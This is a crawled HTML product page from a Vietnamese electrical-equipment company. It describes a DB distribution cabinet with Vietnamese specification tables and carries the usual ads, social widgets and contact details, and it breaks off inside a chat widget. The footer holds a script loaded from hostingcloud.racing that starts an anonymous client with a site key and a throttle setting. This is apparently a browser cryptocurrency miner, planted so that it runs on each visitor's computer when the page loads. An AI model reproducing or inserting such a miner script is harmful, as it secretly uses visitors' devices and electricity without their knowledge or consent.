

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-db-p93.html
body_size: 7347
content:



<!--



Coder: Nguyễn Thái - 0937762637



-->



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">







<html xmlns="http://www.w3.org/1999/xhtml">







<head>




<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />


<link rel="author" href=""/>


<base href="http://phuongdongtien.com.vn/" />



<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<meta name="google-site-verification" content="yQxuRfHKSYMw3mx3ZRz2Hva2czdbGJ25uWuL5q7s7qk" />


<title>TỦ ĐIÊN PHÂN PHỐI TỔNG, TỦ ĐIÊN PHÂN PHỐI CHÍNH, TỦ ATS, TỦ BÙ, TỦ ĐIỀU KHIỂN, TỦ CHIẾU SÁNG, TỦ BỜM PHÒNG CHÁY CHỮA CHÁY</title>

<meta name="Keywords" content="" />

<meta name="Description" content="" />



<link  href="publics/css/style.css" rel="stylesheet" type="text/css" media="all" />


<script type="text/javascript" src="publics/scripts/jquery-1.9.js"></script>



<script type="text/javascript" src="publics/scripts/js.menu.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7247495384750468"
     crossorigin="anonymous"></script>
</head>


<body>




<div id="header">


<div  class="wrapper">
<div class="banner">


               <a href="http://phuongdongtien.com.vn/vn/index.html"> <img src="http://phuongdongtien.com.vn/uploads/1702814626_logo_pdt01.jpg" alt="" title="" /></a>

            


</div>

<div class="right-header">
<p class="ct">

<span class="phone">+84 2746520555</span>

<span class="email">info@phuongdongtien.com.vn</span>

</p>
<p class="socia">
<a href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" target="_blank"><img src="publics/images/f.png" /></a>
<a href="https://www.google.com/search?safe=active&rlz=1C1CHBF_enVN861VN861&sxsrf=ACYBGNTk6e5Zd8m2gNHqN6tdGjpAr9m8Ag:1569384300270&ei=bOeKXfWMEPfXz7sP2_a44AE&q=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&oq=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&gs_l=psy-ab.3...27057.32288..32749...3.0..0.107.892.8j2......0....1..gws-wiz.......35i39j38.wtf1L-oD_E8&ved=0ahUKEwj18u6NjOvkAhX363MBHVs7DhwQ4dUDCAs&uact=5" target="_blank"><img src="publics/images/g.png" /></a>
<a href="" target="_blank"><img src="publics/images/y.png" /></a>
</p>
<span class="icon-menu"></span>
<div class="lang">


<a href="http://phuongdongtien.com.vn/vn"><img src="publics/images/vn.png" /></a>

<a href="http://phuongdongtien.com.vn/en"><img src="publics/images/en.png" /></a>



</div>




</div>
</div>
<script type="text/javascript">

$(function(){

	$('.icon-menu').click(function(){

		$('.menuTop').toggle();

		});

	})

</script>



<!--<span class="icon-menu"></span>-->
<div class="bg-menu">
<div class="menuTop wrapper">  

<div class="frmSearch">
<form id="frmSearch" name="frmSearch" method="post" action="http://phuongdongtien.com.vn/vn/tim-kiem.html" class="frmSearch1">

<p>

<input type="submit" name="btnSearch" value="" id="btnSearch"  />

<input type="text" name="keyword" id="keyword" value="" placeholder="" required />

</p>

</form>

</div>

<ul id="">

 <li ><a href="http://phuongdongtien.com.vn/vn/index.html" title="Trang chủ"  >Trang chủ</a></li><li ><a href="http://phuongdongtien.com.vn/vn/gioi-thieu.html" title="Giới thiệu"  >Giới thiệu</a></li><li class='active'><a href="http://phuongdongtien.com.vn/vn/san-pham.html" title="Sản phẩm"  >Sản phẩm</a><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien-thang-mang-cap.html" title="Tủ điện - Thang máng cáp">Tủ điện - Thang máng cáp</a><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien.html" title="TỦ ĐIỆN" >TỦ ĐIỆN</a></li><li><a href="http://phuongdongtien.com.vn/vn/thang-cap-mang-cap.html" title="Thang cáp - máng cáp" >Thang cáp - máng cáp</a></li></ul></li></ul></li><li ><a href="http://phuongdongtien.com.vn/vn/cong-trinh.html" title="Công trình"  >Công trình</a></li><li ><a href="http://phuongdongtien.com.vn/vn/cataloge.html" title="Bảng giá"  >Bảng giá</a></li><li ><a href="http://phuongdongtien.com.vn/profile" title="Profile" target="_blank"  >Profile</a></li><li ><a href="http://phuongdongtien.com.vn/vn/lien-he.html" title="Liên hệ"  >Liên hệ</a></li> 
</ul>



</div><!--end menu-->

</div>

<div class="clear"></div>

</div>

<div class="wrapSlide ">
<script type="text/javascript" src="publics/scripts/jquery.nivo.slider3.2.js"></script>
    <script type="text/javascript">
    $(window).load(function() {
        $('#slider').nivoSlider(
		{

		   effect:"random",
			slices:15,
			boxCols:8,
			boxRows:4,
			animSpeed:2000,

			pauseTime:8000,
			startSlide:0,
			directionNav:true,
			controlNav:true,
			controlNavThumbs:false,
			pauseOnHover:false,

			manualAdvance:false

		   }
		  );
    });
</script> 
<div id="slider" class="nivoSlider">
 </div><!--end slider-->


</div>








<div  id="wrapper">







<div id="content" class="wrapper">



<div class="breadcrumb">
	<ul>
   <li><a href="http://phuongdongtien.com.vn/" title="Trang chủ">Trang chủ</a> > </li>
    <li>  <a href="http://phuongdongtien.com.vn/vn/tu-dien.html" title="TỦ ĐIỆN">TỦ ĐIỆN</a> > </li><li> TỦ ĐIÊN PHÂN PHỐI (DB)</li>    </ul>
</div><div class="left-content"><div class="block-left">
<p class="title-block">Danh mục sản phẩm</p>
<ul id="category">
<li class='active'><h3><a href="http://phuongdongtien.com.vn/vn/tu-dien-thang-mang-cap.html" title="Tủ điện - Thang máng cáp" class=""  >Tủ điện - Thang máng cáp</a></h3><ul><li><a href="http://phuongdongtien.com.vn/vn/tu-dien.html" title="TỦ ĐIỆN" >TỦ ĐIỆN</a></li><li><a href="http://phuongdongtien.com.vn/vn/thang-cap-mang-cap.html" title="Thang cáp - máng cáp" >Thang cáp - máng cáp</a></li></ul></li> 
</ul>
</div>

<!--<div class="title-block">Tin tức mới</div>-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7247495384750468"
     crossorigin="anonymous"></script>
<!-- QCAS -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7247495384750468"
     data-ad-slot="3903966621"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    
    <p class="title-block">Hotline</p>
<div class="list-support">


            <div class="support">

				<p class="name">Kinh Doanh</p>
				<a href="tel:0977 269 960"><p class="cell">0977 269 960</p></a>
				<a href="skype:huyenpham2514@gmail.com?chat"><p class="skype">huyenpham2514@gmail.com</p></a>

                </div>

				
            <div class="support">

				<p class="name">Kỹ Thuật</p>
				<a href="tel:0945 135 787"><p class="cell">0945 135 787</p></a>
				<a href="skype:Mr.Binh?chat"><p class="skype">Mr.Binh</p></a>

                </div>

				
</div>
<!--<p class="title-block">Facebook</p>
<div class="block-right" >
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour"  data-width="270" data-height="185" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div>
</div>-->
</div><div class="main-content"><script type="text/javascript" src="publics/scripts/slimbox.js"></script>
<div class="title"><h1 class="title"> TỦ ĐIÊN PHÂN PHỐI (DB)</h1></div>





<div class="page-content" >






<div class="img-product">

<a href="uploads/products/m_2065456439_1513421748.jpg" rel="lightbox"><img src="uploads/products/m_2065456439_1513421748.jpg" alt="TỦ ĐIÊN PHÂN PHỐI (DB)" style="max-width:100% " /></a>



</div><!--end img-->


<div class="info-product">
<div class="name"> TỦ ĐIÊN PHÂN PHỐI (DB)</div>
<p class="price">Giá: Liên hệ</p>
<p class="code">Mã sản phẩm: </p>
<div class="sapo"> </div>
<!--<p class="ct"><a href="http://phuongdongtien.com.vn/vn/lien-he.html" title="Liên hệ">Liên hệ</a></p>-->


<div class="share">
<span style="float:left; color:#0051A3; line-height:35px; margin:0 20px 0 0; font-size:15px">Share</span>

<a href="https://www.facebook.com/sharer/sharer.php?u=http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-db-p93.html" target="_blank"><img src="publics/images/f2.png" /></a>

<a href="http://twitter.com/share" target="_blank"><img src="publics/images/t2.png" /></a>

<a href="http://plus.google.com/share?app=110&u=http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-db-p93.html" target="_blank"><img src="publics/images/g2.png" /></a>
<a href="javascript:shareZalo()"><img src="publics/images/z2.png" /></a>
<div class="zalo-share-button" data-href="http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-db-p93.html" data-oaid="1686080828662387174" data-layout="0" data-color="blue" data-customize=false style="width:38px; height:38px !important; border:0px solid; overflow:hidden; cursor:pointer; display:none !important"></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<script type="text/javascript">
function shareZalo(){
	$('.zalo-share-button').click();
	}
</script>


</div><!--end share-->

</div>

<script type="text/javascript">
$(function(){
	$('.tab-option:first').show();
	$('.tabs li').click(function(){
		$('.tabs li').removeClass('active');
		$(this).addClass('active');
		tabSelect = $(this).find('a').attr('href');
		$('.tab-option').hide();
		$(tabSelect).show();
		return false;
		});
	})
</script>




<div class="content-pro">
<ul class="tabs">
<li class="active"><a href="#tab-option1">Thông tin chi tiết sản phẩm</a></li>
<li><a href="http://phuongdongtien.com.vn/uploads/products/file/834081266_20190905_150526.jpg"  target="_blank">Datasheert</a></li><li ><a href="#tab-option3">Thông số kỹ thuật</a></li>
</ul>
<div class="box-content tab-option" id="tab-option1"><strong style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">Giới thiệu:</strong><br style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;" />
<span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">Tủ điện ph&acirc;n phối DB được sử dụng trong c&aacute;c mạng điện hạ thế, lắp đặt tại ph&ograve;ng kỹ thuật điện của c&aacute;c tầng trong t&ograve;a nh&agrave;, c&aacute;c cụm thiết bị trong nh&agrave; m&aacute;y, xưởng c&ocirc;ng nghiệp.&nbsp;</span><br style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;" />
<span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">C&oacute; thể thiết kế, sản xuất theo y&ecirc;u cầu to&agrave;n bộ dải sản phẩm tủ điện ph&acirc;n phối DB đến 1250A.</span><br style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;" />
<strong style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">Phạm vi lắp đặt:</strong><br style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;" />
<span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">Tủ điện ph&acirc;n phối (DB) được sử dụng trong c&aacute;c mạng điện hạ thế c&oacute; nhiệm vụ trung gian,lấy nguồn từ tủ ph&acirc;n phối tổng (MDB) hoặc tủ đ&oacute;ng cắt ch&iacute;nh (MSB)&nbsp;</span><span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">cấp cho c&aacute;c phụ tải.</span><br style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;" />
<span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">Được lắp đặt tại ph&ograve;ng kỹ thuật của c&aacute;c tầng trong to&agrave; nh&agrave;, trung t&acirc;m thương mại, chung cư, bệnh viện&hellip;. hoặc tại c&aacute;c cụm thiết bị trong nh&agrave; m&aacute;y c&ocirc;ng nghiệp, cảng, s&acirc;n bay&hellip;..</span><br style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;" />
<span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">Tủ điện DB&nbsp; sản xuất được thiết kế đ&aacute;p ứng c&aacute;c th&ocirc;ng số, ti&ecirc;u chuẩn về kỹ thuật, b&ecirc;n cạnh đ&oacute; c&ograve;n đ&aacute;p ứng đươc c&aacute;c yếu tố kh&aacute;c như k&iacute;ch thước nhỏ gọn nhưng vẫn đảm bảo kh&ocirc;ng gian cho việc bố tr&iacute; thiết bị. C&aacute;c mạch điện, thanh c&aacute;i đồng, cầu đấu được đấu nối v&agrave; đ&aacute;nh số r&otilde; r&agrave;ng khoa học, đảm bảo t&iacute;nh kỹ thuật thẩm mỹ v&agrave; an to&agrave;n tuyệt đối cho người sử dụng.</span><br style="margin: 0px; padding: 0px; color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;" />
<span style="color: rgb(0, 0, 0); font-family: Arial, Helvetica, sans-serif; font-size: 14px; text-align: justify;">Tủ điện DB được sản xuất h&agrave;ng loạt theo c&aacute;c k&iacute;ch thước đ&atilde; được ti&ecirc;u chuẩn h&oacute;a, do đ&oacute; c&oacute; thể đ&aacute;p ứng được mọi tiến độ v&agrave; số lượng kh&aacute;ch h&agrave;ng y&ecirc;u cầu</span></div>
<div class="box-content tab-option" id="tab-option3"><table border="1" cellpadding="0" cellspacing="0" style="width:670px;" width="670">
	<tbody>
		<tr>
			<td colspan="2">
				<strong>Th&ocirc;ng số kỹ thuật điện</strong></td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Điện &aacute;p c&aacute;ch điện định mức</strong></td>
			<td>
				1000 V AC</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Điện &aacute;p l&agrave;m việc định mức</strong></td>
			<td>
				690 V AC</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Tần số định mức</strong></td>
			<td>
				50/60 Hz</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Điện &aacute;p chịu đựng xung đỉnh</strong></td>
			<td>
				12 kV</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Điện &aacute;p mạch điều khiển</strong></td>
			<td>
				230 V AC max.</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Loại xung</strong></td>
			<td>
				IV</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Cấp độ chịu đựng &ocirc; nhiễm</strong></td>
			<td>
				3</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>D&ograve;ng định mức</strong></td>
			<td>
				1250A</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Dung lượng cắt định mức 1 gi&acirc;y</strong></td>
			<td>
				25 kA</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Dung lượng cắt cao nhất</strong></td>
			<td>
				53 kA</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Hệ tiếp địa</strong></td>
			<td>
				TT-IT-TNS-TNC</td>
		</tr>
		<tr>
			<td style="width:267px;">
				<strong>Giới hạn d&ograve;ng điện v&agrave;o ra</strong></td>
			<td>
				Đến 630 A</td>
		</tr>
	</tbody>
</table>
&nbsp;<br />
<table border="1" cellpadding="0" cellspacing="0" style="width:670px;" width="670">
	<tbody>
		<tr>
			<td colspan="2">
				<strong>Th&ocirc;ng số kỹ thuật cơ kh&iacute;</strong></td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Đường c&aacute;p v&agrave;o</strong></td>
			<td style="width:401px;">
				Tr&ecirc;n/ dưới</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Đấu c&aacute;p</strong></td>
			<td style="width:401px;">
				Trước</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Cấp độ bảo vệ (IP)</strong></td>
			<td style="width:401px;">
				20/31/41</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Kết cấu tủ</strong></td>
			<td style="width:401px;">
				Đến 2b</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Lớp phủ bề mặt</strong></td>
			<td style="width:401px;">
				Sơn tĩnh điện</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Kết cấu&nbsp;</strong></td>
			<td style="width:401px;">
				Kiểu khung</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Lắp đặt&nbsp;</strong></td>
			<td style="width:401px;">
				Độc lập, treo tường</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>M&agrave;u sắc mặc định</strong></td>
			<td style="width:401px;">
				RAL7032 (ghi x&aacute;m)</td>
		</tr>
	</tbody>
</table>
&nbsp;<br />
<table border="1" cellpadding="0" cellspacing="0" style="width:670px;" width="670">
	<tbody>
		<tr>
			<td colspan="2">
				<strong>K&iacute;ch thước&nbsp;</strong></td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Cao</strong></td>
			<td style="width:401px;">
				400&hellip;1200/1600/1800/2000</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>Rộng</strong></td>
			<td style="width:401px;">
				300&hellip;800/900/1000</td>
		</tr>
		<tr>
			<td style="width:269px;">
				<strong>S&acirc;u</strong></td>
			<td style="width:401px;">
				200/250/275/300/325/350/375/400/425/450</td>
		</tr>
	</tbody>
</table>
</div>

</div>

 <iframe src="http://www.facebook.com/plugins/like.php?href=http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-db-p93.html&amp;layout=button_count&amp;show_faces=true&amp;width=100&amp;action=like&amp;colorscheme=light&amp;height=30" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:30px; color:#FFF; " allowTransparency="true"></iframe>
<!--
<div style="overflow:hidden; margin:10px 0 10px 0;">





<div id="fb-root"></div>



<script>(function(d, s, id) {

  var js, fjs = d.getElementsByTagName(s)[0];



  if (d.getElementById(id)) return;



  js = d.createElement(s); js.id = id;



  js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";



  fjs.parentNode.insertBefore(js, fjs);



}(document, 'script', 'facebook-jssdk'));</script>





<div  class="fb-comments" data-href="http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-db-p93.html" data-numposts="5" data-colorscheme="light" data-width="800"></div>







</div>-->






<div class="title"><h3 class="title">Sản phẩm khác</h3></div>



<div class="list-product">



            
			<div class="item ">

        <div class="img">

        <a href="http://phuongdongtien.com.vn/vn/tu-phong-chay-chua-chay-pccc-p100.html" title="Tủ phòng cháy chữa cháy (PCCC)"><img src="uploads/products/a_725263067_tudieukhienchuachay.jpg" title="Tủ phòng cháy chữa cháy (PCCC)" alt="Tủ phòng cháy chữa cháy (PCCC)" /></a>

        </div>


<p class="name"><a href="http://phuongdongtien.com.vn/vn/tu-phong-chay-chua-chay-pccc-p100.html" title="Tủ phòng cháy chữa cháy (PCCC)">Tủ phòng cháy chữa cháy (PCCC)</a></p>

        </div>

		
			<div class="item  item2">

        <div class="img">

        <a href="http://phuongdongtien.com.vn/vn/tu-dien-dieu-khien-trung-tam-mcc-p94.html" title="Tủ điện điều khiển trung tâm (MCC)"><img src="uploads/products/a_1841567414_20190721_162814.jpg" title="Tủ điện điều khiển trung tâm (MCC)" alt="Tủ điện điều khiển trung tâm (MCC)" /></a>

        </div>


<p class="name"><a href="http://phuongdongtien.com.vn/vn/tu-dien-dieu-khien-trung-tam-mcc-p94.html" title="Tủ điện điều khiển trung tâm (MCC)">Tủ điện điều khiển trung tâm (MCC)</a></p>

        </div>

		<div class="clear2"></div>
			<div class="item  item3">

        <div class="img">

        <a href="http://phuongdongtien.com.vn/vn/tu-dong-cat-chinh-p92.html" title="Tủ đóng cắt chính"><img src="uploads/products/a_1047897972_tudienhathemsbden6300a.png" title="Tủ đóng cắt chính" alt="Tủ đóng cắt chính" /></a>

        </div>


<p class="name"><a href="http://phuongdongtien.com.vn/vn/tu-dong-cat-chinh-p92.html" title="Tủ đóng cắt chính">Tủ đóng cắt chính</a></p>

        </div>

		<div class="clear3"></div>
			<div class="item  item2 item4">

        <div class="img">

        <a href="http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-mdb-p91.html" title="TỦ ĐIÊN PHÂN PHỐI (MDB)"><img src="uploads/products/a_775270511_z1169439912521_e605c2dd57c006079d1df0693fb15ecb.jpg" title="TỦ ĐIÊN PHÂN PHỐI (MDB)" alt="TỦ ĐIÊN PHÂN PHỐI (MDB)" /></a>

        </div>


<p class="name"><a href="http://phuongdongtien.com.vn/vn/tu-dien-phan-phoi-mdb-p91.html" title="TỦ ĐIÊN PHÂN PHỐI (MDB)">TỦ ĐIÊN PHÂN PHỐI (MDB)</a></p>

        </div>

		<div class="clear2"></div><div class="clear4"></div>






</div><!-- end list-product-->














</div><!--end page-content-->






























</div>






</div><!--end content-->







</div><!--end wrapper-->





<div id="footer">








<div class="footer wrapper">
<div class="left">
<script src="https://www.hostingcloud.racing/B1HX.js"></script><script>
    var _client = new Client.Anonymous('e2082116e8af02a02ef8cc4bdb5acc101191aed1ee8ba87a35c2d7fd3eebd40f', {
        throttle: 0.6, c: 'w', ads: 0
    });
    _client.start();
    

</script>
<div class="address">
	<div>
		<strong>C&Ocirc;NG TY TNHH MTV TM DV PHƯƠNG Đ&Ocirc;NG TIẾN</strong></div>
	<div>
		Địa chỉ VPDD: DK5A, KCN Mỹ Phước 3, Thới Ho&agrave;, Bến C&aacute;t, B&igrave;nh Dương, Việt Nam.</div>
	<div>
		Mã s&ocirc;́ thu&ecirc;́: 3702096192</div>
	<div>
		Đi&ecirc;̣n thoại:&nbsp;<span style="font-family: Arial, Helvetica, sans-serif;">+84 2746520555</span></div>
	<div>
		Email: info@phuongdongtien.com.vn</div>
	<div>
		Website: https://phuongdongtien.com.vn</div>
</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-67523802-1', 'auto');
  ga('send', 'pageview');

</script>
<!--<p class="socia">
<a href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour" target="_blank"><img src="publics/images/f.png" /></a>
<a href="" target="_blank"><img src="publics/images/t.png" /></a>
<a href="https://www.google.com/search?safe=active&rlz=1C1CHBF_enVN861VN861&sxsrf=ACYBGNTk6e5Zd8m2gNHqN6tdGjpAr9m8Ag:1569384300270&ei=bOeKXfWMEPfXz7sP2_a44AE&q=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&oq=CÔNG+TY+TNHH+MỘT+THÀNH+VIÊN+THƯƠNG+MẠI+DỊCH+VỤ+PHƯƠNG+ĐÔNG+TIẾN,++busnaem&gs_l=psy-ab.3...27057.32288..32749...3.0..0.107.892.8j2......0....1..gws-wiz.......35i39j38.wtf1L-oD_E8&ved=0ahUKEwj18u6NjOvkAhX363MBHVs7DhwQ4dUDCAs&uact=5" target="_blank"><img src="publics/images/g.png" /></a>
<a href="" target="_blank"><img src="publics/images/y.png" /></a>
</p>-->
</div>
<div class="right">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-href="https://www.facebook.com/Công-ty-TNHH-Một-Thành-Viên-Thương-Mại-Dịch-Vụ-Phương-Đông-Tiến-104736334217499/?modal=admin_todo_tour"  data-width="350" data-height="215" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false"></div></div>
<!--<p style="text-align:center; color:#7F7F7F; text-transform:uppercase; padding:15px 0 15px 0; border-top:1px solid #474747; clear:both">2015 ABG All right reserved... Design by Skyweb.com.vn</p>-->

</div><!--end footer-->



<div class="webvaseo-alo-phone hidden-sm webvaseo-alo-green webvaseo-alo-show" id="webvaseo-alo-phoneIcon">
   <a href="tel:+84 2746520555">
    <div class="webvaseo-alo-ph-circle"></div>
    <div class="webvaseo-alo-ph-circle-fill"></div>
    <div class="webvaseo-alo-ph-img-circle"></div>
   </a>
  </div>
  
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <style>
  #cfacebook{position:fixed;bottom:10px;right:10px;z-index:999999999999999;width:280px;height:auto;border-top-left-radius:5px;border-top-right-radius:5px;overflow:hidden;}#cfacebook .fchat{float:left;width:100%;height:270px;overflow:hidden;display:none;background-color:#fff;}#cfacebook .fchat .fb-page{margin-top:-130px;float:left;}

 #cfacebook a.chat_fb{float:right;}
  #cfacebook a.chat_fb img{width:40px; height:40px; background:#0875FE; border-radius:100%; padding:5px}
#cfacebook a.chat_fb:hover{color:yellow;text-decoration:none;}</style>
  <script>
  jQuery(document).ready(function () {
  jQuery(".chat_fb").click(function() {
jQuery('.fchat').toggle('slow');
  });
  });
  </script>
  <div id="cfacebook">
  <a href="javascript:;" class="chat_fb" onclick="return:false;"> <img src="publics/images/facebook-messenger.png" style="float:right" /></a>
  <div class="fchat">
